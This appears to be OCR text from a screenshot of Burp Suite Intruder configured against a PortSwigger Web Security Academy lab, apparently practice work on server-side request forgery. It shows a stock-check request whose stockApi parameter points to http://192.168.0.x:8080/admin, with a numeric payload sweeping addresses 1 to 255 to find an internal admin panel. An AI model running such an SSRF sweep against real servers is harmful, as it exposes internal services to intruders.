 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/1.1
2 Host: 0a8600f4035aa5da8393d89500b90037.web-security-academy.net
3 Cookie: session=ztyL5pJVwoiMDTXJkkF8WJAZSb9lQFS8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.§§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add Enabled Rule
Edit
Remove
§ Payloads
Resource pool
Settings
Search
1 highlight 1 payload position Length: 729
Event log (1) All issues
Memory: 169.4MB Disabled
Type here to search
29°C مشمس
ENG
2:24 PM
5/16/2025
3